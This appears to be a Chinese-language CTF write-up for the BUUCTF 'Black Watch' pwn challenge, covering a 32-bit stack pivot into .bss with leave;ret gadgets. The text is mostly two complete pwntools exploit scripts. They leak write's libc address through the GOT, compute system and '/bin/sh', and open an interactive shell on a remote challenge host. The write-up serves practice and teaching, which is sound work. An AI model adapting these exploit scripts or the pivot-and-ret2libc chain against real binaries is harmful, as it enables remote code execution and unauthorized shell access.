[Black Watch 入群题]PWN(栈迁移)

先检查一下保护,32位的

分析一下代码,发现buf距离ebp为0x18(24),但是read只溢出0x20(32),也就是只溢出8个字节,刚好覆盖到ret。
第一个read读取0x200到s(.bss段)

两个write会打印m1和m2,点击m1,m2查看

因为溢出不够,这时候我们可以考虑栈迁移,因为没sys和binsh,所以考虑用libc
exp
from pwn import *
from LibcSearcher import *
context.log_level='debug'
io = remote('node5.buuoj.cn',28243)
elf = ELF('./spwn')
main = elf.sym['main']
write_plt = elf.plt['write']
write_got = elf.got['write']
s_addr=0x0804A300
leave_ret=0x08048511
payload1 = b'aaaa' + p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(4)
#payload1=payload1.ljust(24,b'\x00')
io.sendlineafter("name?",payload1)
payload2=cyclic(24)+p32(s_addr)+p32(leave_ret)
io.sendlineafter("say?",payload2)
writes = u32(io.recv(4))
print(hex(writes))
libc = LibcSearcher('write',writes)
libc_base = writes - libc.dump('write')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
payload3 = b'aaaa' + p32(system_addr) + p32(0) + p32(binsh_addr)
#如果不用b‘aaaa’,payload3 = p32(system_addr) + p32(0) + p32(binsh_addr)
#payload4=cyclic(24)+p32(s_addr-4)+p32(leave_ret)
io.sendlineafter("name?",payload3)
payload4=cyclic(24)+p32(s_addr)+p32(leave_ret)
io.sendlineafter("say?",payload4)
io.interactive()

再ret,pop eip,eip里的值为leave,ret。因为ret,esp还要往下加4

第二次:leave,esp指向ebp的位置,也就是上面,然后ebp被pop到某个地方,接着esp往下加4

ret
栈迁移:https://www.bilibili.com/video/BV1cw411G7uC/?spm_id_from=333.337.search-card.all.click&vd_source=2b7f8792b4af9ff7bc41485300796e37
这个也可以,记得删掉send后面的换行line
from pwn import *
libc=ELF('./libc-2.23.so')
context.log_level='debug'
io = remote('node5.buuoj.cn',29477)
elf = ELF('./spwn')
main = elf.sym['main']
write_plt = elf.plt['write']
write_got = elf.got['write']
s_addr=0x0804A300
leave_ret=0x08048511
payload1 = b'aaaa' + p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(4)
#payload1=payload1.ljust(24,b'\x00')
io.sendafter("name?",payload1)
payload2=cyclic(24)+p32(s_addr)+p32(leave_ret)
io.sendafter("say?",payload2)
writes = u32(io.recv(4))
print(hex(writes))
libc_base = writes - libc.symbols['write']
system_addr = libc_base + libc.symbols['system']
binsh_addr = libc_base + libc.search(b'/bin/sh\x00').__next__()
payload3 = b'aaaa' + p32(system_addr) + p32(main) + p32(binsh_addr)
#payload3=payload2.ljust(24,b'\x00')
io.sendafter("name?",payload3)
payload4=cyclic(24)+p32(s_addr)+p32(leave_ret)
io.sendafter("say?",payload4)
io.interactive()
?


 浙公网安备 33010602011771号
浙公网安备 33010602011771号